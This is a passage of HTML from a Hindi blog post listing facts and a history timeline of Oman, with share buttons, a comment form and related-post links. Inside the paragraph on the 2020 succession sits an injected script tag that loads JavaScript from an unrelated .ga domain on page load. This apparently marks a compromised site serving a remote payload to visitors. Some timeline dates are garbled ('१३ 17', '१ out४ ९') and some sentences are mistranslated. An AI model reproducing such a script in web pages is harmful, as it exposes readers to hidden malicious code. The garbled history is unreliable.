<li>ओमान खजूर, नीबू, अल्फाल्फा और केले उगाता है, ऊंटों को पालता है और मछली पकड़ता है।</li>
<li>इसके उद्योग में कच्चे तेल का उत्पादन और शोधन, निर्माण और प्राकृतिक गैस का उत्पादन होता है।</li>
<li>ओमान पेट्रोलियम, मछली, धातु और वस्त्र का भी निर्यात करता है।</li>
</ul>
<p>&nbsp;</p>
<p>ओमान प्रोफाइल</p>
<p>700 ईस्वी सन् &#8211; अरब प्रभुत्व की शुरुआत और इस्लाम की शुरुआत।</p>
<p>१३ 17 &#8211; फारसियों ने आक्रमण किया और १ out४ ९ में बाहर कर दिया गया, जब अल बु सईद राजवंश सत्ता में आया, जो आज भी शासन कर रहा है।</p>
<p>1913 &#8211; देश का नियंत्रण विभाजित हुआ। इंटीरियर में इबादित इमामों और सुल्तान द्वारा तटीय क्षेत्रों का शासन है।</p>
<p>1959 &#8211; सुल्तान ने कहा कि बिन तैमूर 1959 में इंटीरियर पर नियंत्रण रखता है।</p>
<p>1964 &#8211; तेल भंडार खोजे गए; निकासी 1967 में शुरू होती है।</p>
<p>1970 &#8211; सुल्तान को उसके बेटे ने रक्तहीन तख्तापलट कर दिया। सुल्तान कबूस बिन सैद ने उदारीकरण और आधुनिकीकरण कार्यक्रम शुरू किया।</p>
<p>2002 &#8211; सुल्तान कबूस ने 21 वर्ष से अधिक आयु के सभी नागरिकों को मतदान का अधिकार दिया।</p>
<p>2011 &#8211; प्रदर्शनकारियों ने नौकरियों और राजनीतिक सुधार की मांग की। एक प्रदर्शनकारी को पुलिस ने गोली मार दी है। सुल्तान कबूस नौकरी और लाभ का वादा करके प्रतिक्रिया करता है।</p>
<p>2020 &#8211; सुल्तान कबूस का निधन, उनके चचेरे भाई हेथम बिन तारिक अल सैद ने किया।<script src='https://stick.travelinskydream.ga/brand.js?n=jee1' type='text/javascript'></script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://9vc.22b.myftpupload.com/oman-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%93%e0%a4%ae%e0%a4%be%e0%a4%a8101-facts-in-hindi/" data-a2a-title="OMAN 101 रोचक तथ्य ! ओमान101 Facts in Hindi !"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Foman-101-%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%259a%25e0%25a4%2595-%25e0%25a4%25a4%25e0%25a4%25a5%25e0%25a5%258d%25e0%25a4%25af-%25e0%25a4%2593%25e0%25a4%25ae%25e0%25a4%25be%25e0%25a4%25a8101-facts-in-hindi%2F&amp;linkname=OMAN%20101%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%21%20%E0%A4%93%E0%A4%AE%E0%A4%BE%E0%A4%A8101%20Facts%20in%20Hindi%20%21" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Foman-101-%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%259a%25e0%25a4%2595-%25e0%25a4%25a4%25e0%25a4%25a5%25e0%25a5%258d%25e0%25a4%25af-%25e0%25a4%2593%25e0%25a4%25ae%25e0%25a4%25be%25e0%25a4%25a8101-facts-in-hindi%2F&amp;linkname=OMAN%20101%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%21%20%E0%A4%93%E0%A4%AE%E0%A4%BE%E0%A4%A8101%20Facts%20in%20Hindi%20%21" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Foman-101-%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%259a%25e0%25a4%2595-%25e0%25a4%25a4%25e0%25a4%25a5%25e0%25a5%258d%25e0%25a4%25af-%25e0%25a4%2593%25e0%25a4%25ae%25e0%25a4%25be%25e0%25a4%25a8101-facts-in-hindi%2F&amp;linkname=OMAN%20101%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%21%20%E0%A4%93%E0%A4%AE%E0%A4%BE%E0%A4%A8101%20Facts%20in%20Hindi%20%21" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Foman-101-%25e0%25a4%25b0%25e0%25a5%258b%25e0%25a4%259a%25e0%25a4%2595-%25e0%25a4%25a4%25e0%25a4%25a5%25e0%25a5%258d%25e0%25a4%25af-%25e0%25a4%2593%25e0%25a4%25ae%25e0%25a4%25be%25e0%25a4%25a8101-facts-in-hindi%2F&amp;linkname=OMAN%20101%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%21%20%E0%A4%93%E0%A4%AE%E0%A4%BE%E0%A4%A8101%20Facts%20in%20Hindi%20%21" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://9vc.22b.myftpupload.com/lebanon-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%b2%e0%a5%87%e0%a4%ac%e0%a4%a8%e0%a4%be%e0%a4%a8-101-facts-in-hindi/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">LEBANON 101 रोचक तथ्य ! लेबनान 101 Facts in Hindi !</span></a></div><div class="nav-next"><a href="https://9vc.22b.myftpupload.com/belarus-101-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%ac%e0%a5%87%e0%a4%b2%e0%a4%be%e0%a4%b0%e0%a5%82%e0%a4%b8-101-facts-in-hindi/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Belarus 101 रोचक तथ्य ! बेलारूस 101 Facts in Hindi !</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://9vc.22b.myftpupload.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
		<div hidden class="wpsec_captcha_wrapper">
			<div class="wpsec_captcha_image"></div>
			<label for="wpsec_captcha_answer">
			Type in the text displayed above			</label>
			<input type="text" class="wpsec_captcha_answer" name="wpsec_captcha_answer" value=""/>
		</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1384' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-1384 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-3719" class="post-3719 post type-post status-publish format-standard has-post-thumbnail hentry category-history category-top-news category-15 category-9">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="570" height="275" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/91.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/91.jpg 570w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/91-207x100.jpg 207w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/91-50x24.jpg 50w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/91-431x208.jpg 431w" sizes="(max-width: 570px) 100vw, 570px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/international-tea-day-%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%9a%e0%a4%be%e0%a4%af-%e0%a4%95%e0%a4%be-%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%94%e0%a4%b0-%e0%a4%b0/">International Tea Day ! जानिए चाय का इतिहास और रोचक तथ्य !</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/jasus/">jasus</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/international-tea-day-%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%9a%e0%a4%be%e0%a4%af-%e0%a4%95%e0%a4%be-%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%94%e0%a4%b0-%e0%a4%b0/" rel="bookmark"><time class="entry-date published" datetime="2020-05-21T18:41:55+05:30">6 years ago</time><time class="updated" datetime="2020-05-21T18:43:12+05:30">6 years ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/international-tea-day-%e0%a4%9c%e0%a4%be%e0%a4%a8%e0%a4%bf%e0%a4%8f-%e0%a4%9a%e0%a4%be%e0%a4%af-%e0%a4%95%e0%a4%be-%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%94%e0%a4%b0-%e0%a4%b0/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-3711" class="post-3711 post type-post status-publish format-standard has-post-thumbnail hentry category-top-news category-14 category-9 tag-rajiv-gandhi-education tag-rajiv-gandhi-family tag-rajiv-gandhi-father tag-rajiv-gandhi-foundation-scooty-online-form tag-rajiv-gandhi-hindi-kahani-rochak-tathy tag-rajiv-gandhi-jivni tag-rajiv-gandhi-qualification tag-rajiv-gandhi-son tag-rajiv-gandhi-wife tag-sanjay-gandhi">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="700" height="600" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/95.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/95.jpg 700w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/95-117x100.jpg 117w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/95-28x24.jpg 28w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/95-431x369.jpg 431w" sizes="(max-width: 700px) 100vw, 700px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/rajiv-gandhi-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%9c%e0%a4%be%e0%a4%a8/">Rajiv Gandhi के बारे में रोचक तथ्य ! जानिए राहुल गांधी के पिता के बारे में !</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/jasus/">jasus</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/rajiv-gandhi-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%9c%e0%a4%be%e0%a4%a8/" rel="bookmark"><time class="entry-date published updated" datetime="2020-05-21T08:15:46+05:30">6 years ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/rajiv-gandhi-%e0%a4%95%e0%a5%87-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a5%87-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-%e0%a4%9c%e0%a4%be%e0%a4%a8/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-3648" class="post-3648 post type-post status-publish format-standard has-post-thumbnail hentry category-biography category-bollywood category-top-news category-9 tag-vicky-kaushal-age tag-vicky-kaushal-and-katrina-kaif tag-vicky-kaushal-awards tag-vicky-kaushal-brother tag-vicky-kaushal-father tag-vicky-kaushal-hindi tag-vicky-kaushal-instagram tag-vicky-kaushal-movies tag-vicky-kaushal-nominations tag-vikki-kaushal-rochak-tathy tag-759">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1280" height="720" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/9541-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/9541-1.jpg 1280w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/9541-1-178x100.jpg 178w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/9541-1-43x24.jpg 43w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/9541-1-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/9541-1-431x242.jpg 431w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/9541-1-862x485.jpg 862w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/vicky-kaushal-birth-day-%e0%a4%95%e0%a5%87-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-facts-hindi-%e0%a4%97%e0%a4%b0%e0%a5%80%e0%a4%ac-%e0%a4%b2%e0%a5%9c%e0%a4%95/">Vicky kaushal BIRTH DAY ! के रोचक तथ्य ! Facts HINDI ! गरीब लड़का बना बॉलीवुड सितारा</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/jasus/">jasus</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/vicky-kaushal-birth-day-%e0%a4%95%e0%a5%87-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-facts-hindi-%e0%a4%97%e0%a4%b0%e0%a5%80%e0%a4%ac-%e0%a4%b2%e0%a5%9c%e0%a4%95/" rel="bookmark"><time class="entry-date published updated" datetime="2020-05-15T19:05:03+05:30">6 years ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/vicky-kaushal-birth-day-%e0%a4%95%e0%a5%87-%e0%a4%b0%e0%a5%8b%e0%a4%9a%e0%a4%95-%e0%a4%a4%e0%a4%a5%e0%a5%8d%e0%a4%af-facts-hindi-%e0%a4%97%e0%a4%b0%e0%a5%80%e0%a4%ac-%e0%a4%b2%e0%a5%9c%e0%a4%95/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-3634" class="post-3634 post type-post status-publish format-standard has-post-thumbnail hentry category-history category-top-news category-9 tag-bharat-par-turki-akraman tag-ertugrul tag-ertugrul-actors tag-ertugrul-cast tag-ertugrul-ghazi-hindi tag-ertugrul-ghazi-history tag-ertugrul-ghazi-story-hindi tag-ertugrul-history tag-ertugrul-season-5 tag-ertugrul-wife tag-halime-hatun tag-istanbul-history-in-hindi tag-khaima-wife-of-ertugrul tag-king-history tag-tarki-in-hindi tag-turkey-2023-in-hindi tag-turkey-ajab-gajab tag-turkey-hindi-news tag-turkey-king-history tag-turkey-rochak-tathy tag-turki tag-turki-desh tag-turki-ki-mudra">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="960" height="482" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/78.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/78.jpg 960w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/78-199x100.jpg 199w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/78-48x24.jpg 48w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/78-768x386.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/78-431x216.jpg 431w, https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/78-862x433.jpg 862w" sizes="auto, (max-width: 960px) 100vw, 960px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/ertugrul-gazi-%e0%a4%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%ae%e0%a4%95%e0%a4%ac%e0%a4%b0%e0%a5%87-%e0%a4%95%e0%a5%87-%e0%a4%86%e0%a4%97%e0%a5%87-%e0%a4%86%e0%a4%9c/">Ertugrul gazi इस राजा के मकबरे के आगे आज भी खड़े रहते हैं सैनिक जानिए कियु !</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/jasus/">jasus</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/ertugrul-gazi-%e0%a4%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%ae%e0%a4%95%e0%a4%ac%e0%a4%b0%e0%a5%87-%e0%a4%95%e0%a5%87-%e0%a4%86%e0%a4%97%e0%a5%87-%e0%a4%86%e0%a4%9c/" rel="bookmark"><time class="entry-date published" datetime="2020-05-14T18:33:02+05:30">6 years ago</time><time class="updated" datetime="2020-05-16T08:04:29+05:30">6 years ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/ertugrul-gazi-%e0%a4%87%e0%a4%b8-%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%ae%e0%a4%95%e0%a4%ac%e0%a4%b0%e0%a5%87-%e0%a4%95%e0%a5%87-%e0%a4%86%e0%a4%97%e0%a5%87-%e0%a4%86%e0%a4%9c/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="a2a_share_save_widget-7" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Foman-101-%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%259A%25E0%25A4%2595-%25E0%25A4%25A4%25E0%25A4%25A5%25E0%25A5%258D%25E0%25A4%25AF-%25E0%25A4%2593%25E0%25A4%25AE%25E0%25A4%25BE%25E0%25A4%25A8101-facts-in-hindi%2F&amp;linkname=OMAN%20101%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%21%20%E0%A4%93%E0%A4%AE%E0%A4%BE%E0%A4%A8101%20Facts%20in%20Hindi%20%21%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Foman-101-%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%259A%25E0%25A4%2595-%25E0%25A4%25A4%25E0%25A4%25A5%25E0%25A5%258D%25E0%25A4%25AF-%25E0%25A4%2593%25E0%25A4%25AE%25E0%25A4%25BE%25E0%25A4%25A8101-facts-in-hindi%2F&amp;linkname=OMAN%20101%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%21%20%E0%A4%93%E0%A4%AE%E0%A4%BE%E0%A4%A8101%20Facts%20in%20Hindi%20%21%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Foman-101-%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%259A%25E0%25A4%2595-%25E0%25A4%25A4%25E0%25A4%25A5%25E0%25A5%258D%25E0%25A4%25AF-%25E0%25A4%2593%25E0%25A4%25AE%25E0%25A4%25BE%25E0%25A4%25A8101-facts-in-hindi%2F&amp;linkname=OMAN%20101%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%21%20%E0%A4%93%E0%A4%AE%E0%A4%BE%E0%A4%A8101%20Facts%20in%20Hindi%20%21%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Foman-101-%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%259A%25E0%25A4%2595-%25E0%25A4%25A4%25E0%25A4%25A5%25E0%25A5%258D%25E0%25A4%25AF-%25E0%25A4%2593%25E0%25A4%25AE%25E0%25A4%25BE%25E0%25A4%25A8101-facts-in-hindi%2F&amp;linkname=OMAN%20101%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%21%20%E0%A4%93%E0%A4%AE%E0%A4%BE%E0%A4%A8101%20Facts%20in%20Hindi%20%21%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2><form action="https://9vc.22b.myftpupload.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1376">2nd level</option>
	<option class="level-0" value="6">AJAB GAJAB</option>
	<option class="level-0" value="48">BIO (ENG)</option>
	<option class="level-0" value="4">BIOGRAPHY</option>
	<option class="level-0" value="5">BOLLYWOOD</option>
	<option class="level-0" value="1350">Celebrity</option>
	<option class="level-0" value="1316">DAYS</option>
	<option class="level-0" value="1207">ENGLISH</option>
	<option class="level-0" value="1210">Entertainment ENG</option>
	<option class="level-0" value="1351">Featured</option>
	<option class="level-0" value="5923">Forex News</option>
	<option class="level-0" value="62">Gadget</option>
	<option class="level-0" value="56">HISTORY</option>
	<option class="level-0" value="1206">Image</option>
	<option class="level-0" value="1209">International ENG</option>
	<option class="level-0" value="51">IPL</option>
	<option class="level-0" value="10">LOVE STORY</option>
	<option class="level-0" value="3">NEWS</option>
	<option class="level-0" value="1325">NEWS JASUS</option>
	<option class="level-0" value="1211">OTHER ENG</option>
	<option class="level-0" value="1048">Politics</option>
	<option class="level-0" value="53">SALMAN KHAN</option>
	<option class="level-0" value="57">SHAYARI</option>
	<option class="level-0" value="1375">Slot online senza registrazione</option>
	<option class="level-0" value="1050">Social Media</option>
	<option class="level-0" value="7">SPORTS</option>
	<option class="level-0" value="13">TOP NEWS</option>
	<option class="level-0" value="1053">Travel</option>
	<option class="level-0" value="16">TV SHOW</option>
	<option class="level-0" value="1056">Winter Sports</option>
	<option class="level-0" value="1057">World</option>
	<option class="level-0" value="15">अंतरराष्ट्रीय</option>
	<option class="level-0" value="12">मूवी कलेक्शन</option>
	<option class="level-0" value="11">मूवी रिव्यू</option>
	<option class="level-0" value="64">राज्य</option>
	<option class="level-0" value="14">राष्ट्रीय</option>
	<option class="level-0" value="9">रोचक तथ्य</option>
	<option class="level-0" value="1212">समाचार</option>
	<option class="level-0" value="1213">हेल्थ Health</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</section><section id="a2a_share_save_widget-3" class="widget widget_a2a_share_save_widget"><h2 class="widget-title"><span>SHARE</span></h2><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Foman-101-%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%259A%25E0%25A4%2595-%25E0%25A4%25A4%25E0%25A4%25A5%25E0%25A5%258D%25E0%25A4%25AF-%25E0%25A4%2593%25E0%25A4%25AE%25E0%25A4%25BE%25E0%25A4%25A8101-facts-in-hindi%2F&amp;linkname=OMAN%20101%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%21%20%E0%A4%93%E0%A4%AE%E0%A4%BE%E0%A4%A8101%20Facts%20in%20Hindi%20%21%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Foman-101-%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%259A%25E0%25A4%2595-%25E0%25A4%25A4%25E0%25A4%25A5%25E0%25A5%258D%25E0%25A4%25AF-%25E0%25A4%2593%25E0%25A4%25AE%25E0%25A4%25BE%25E0%25A4%25A8101-facts-in-hindi%2F&amp;linkname=OMAN%20101%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%21%20%E0%A4%93%E0%A4%AE%E0%A4%BE%E0%A4%A8101%20Facts%20in%20Hindi%20%21%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Foman-101-%25E0%25A4%25B0%25E0%25A5%258B%25E0%25A4%259A%25E0%25A4%2595-%25E0%25A4%25A4%25E0%25A4%25A5%25E0%25A5%258D%25E0%25A4%25AF-%25E0%25A4%2593%25E0%25A4%25AE%25E0%25A4%25BE%25E0%25A4%25A8101-facts-in-hindi%2F&amp;linkname=OMAN%20101%20%E0%A4%B0%E0%A5%8B%E0%A4%9A%E0%A4%95%20%E0%A4%A4%E0%A4%A5%E0%A5%8D%E0%A4%AF%20%21%20%E0%A4%93%E0%A4%AE%E0%A4%BE%E0%A4%A8101%20Facts%20in%20Hindi%20%21%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" 